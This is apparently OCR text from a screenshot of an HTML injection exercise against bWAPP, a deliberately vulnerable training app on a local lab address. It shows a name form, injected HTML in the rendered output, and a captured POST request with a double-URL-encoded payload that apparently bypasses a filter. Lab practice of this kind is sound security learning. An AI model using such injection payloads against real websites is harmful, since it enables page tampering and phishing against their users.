 / HTML Injectio
Enter your first and last name:
First name:
%3C%2F
Last name:
Go
Welcome <h1>Sucess</h1> <img src=
Pretty Raw \n Actions
1 POST /bWAPP/htmli_post.php HTTP/1.1
2 Host: 192.168.56.104
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.56.104/bWAPP/htmli_post.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=c7c02de319e0262dd095b6f51e06c5bf; security_level=1
14 Connection: close
15
16 firstname=%253C%252F&lastname=&form=submit